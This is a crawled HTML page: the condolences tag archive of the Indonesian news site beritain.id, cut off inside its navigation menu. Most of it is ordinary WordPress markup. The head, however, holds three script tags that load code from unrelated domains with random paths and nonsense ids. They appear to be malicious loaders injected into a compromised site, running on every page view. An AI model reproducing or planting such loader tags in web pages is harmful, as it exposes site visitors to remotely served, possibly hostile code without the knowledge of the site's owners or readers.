

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/belasungkawa/
body_size: 16597
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Belasungkawa Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/belasungkawa/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Belasungkawa Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/belasungkawa/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/belasungkawa/","url":"https://www.beritain.id/tag/belasungkawa/","name":"Belasungkawa Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/tag/belasungkawa/#primaryimage"},"image":{"@id":"https://www.beritain.id/tag/belasungkawa/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/Pakuan.jpeg","breadcrumb":{"@id":"https://www.beritain.id/tag/belasungkawa/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/tag/belasungkawa/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/06/Pakuan.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/06/Pakuan.jpeg","width":1280,"height":854},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/belasungkawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Belasungkawa"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Belasungkawa Umpan Tag" href="https://www.beritain.id/tag/belasungkawa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script id="google_gtagjs-js-after" type="85fd116b5cb1cd40412ac417-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="85fd116b5cb1cd40412ac417-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-belasungkawa tag-772 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Senin, 19 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
